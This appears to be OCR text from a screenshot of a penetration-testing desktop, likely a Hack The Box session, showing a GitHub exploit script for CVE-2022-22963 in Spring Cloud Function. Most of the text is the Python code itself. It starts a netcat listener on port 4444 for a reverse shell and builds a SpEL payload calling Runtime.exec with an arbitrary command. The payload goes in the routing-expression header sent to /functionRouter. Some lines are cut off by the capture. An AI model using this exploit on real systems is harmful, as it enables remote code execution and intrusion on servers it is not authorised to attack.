 Applications Places System root@gibson CVE-2022-22963_Rev... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:25
show_image (JPEG Imag cve.mitre.org/cgi-bin/cve CVE-2022-22963 github CVE-2022-22963_Revers CVE-2022-22963 github
https://github.com/J0ey17/CVE-2022-22963_Reverse-Shell-Exploit/blob/main/exploit.py 150% 5 10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
3 import argparse
4 import socket, sys, time
5 from threading import Thread
6 import os
7 import base64
8
9 def nc_listener():
10 os.system("nc -lnvp 4444")
11
12 def exploit(url,cmd):
13 vulnURL = f'{url}/functionRouter'
14 payload = f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
15 body = '.'
16 headers = {
17 'spring.cloud.function.routing-expression':payload,
18 'Accept-Encoding': 'gzip, deflate',
19 'Accept': '*/*',
20 'Accept-Language': 'en',
21 'User-Agent': 'Mozilla/5.0 (Windows NT 10. 2.71 Safari/537.36',
22 'Content-Type': 'application/x-www-form-url
23 }
24 response = requests.post(url = vulnURL, data = body, headers = headers, verify=False, timeout=5)
25 return response
26
27 def vuln(code,text):
28 resp = '"error":"Internal Server Error"'
29 if code == 500 and resp in text:
30 print(f'[+] {args.url} is vulnerable\n')
31 return True
32 else:
33 print(f'[-] {args.url} is not vulnerable\n')
34 return False
35
36 if __name__ == "__main__":
37
38 parser = argparse.ArgumentParser()
39 parser.add_argument("-u", "--url", dest="url", help="URL of the site with spring Framework, example: http://vulnerablesite.com:8080")
40 args = parser.parse_args()
41
42 if args.url is None:
43 parser.print_help()
44 sys.exit(1)
45
Definition References
Defined on line 14
14 payload = f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
Viewing precise results. Try a search-based lookup. Learn more.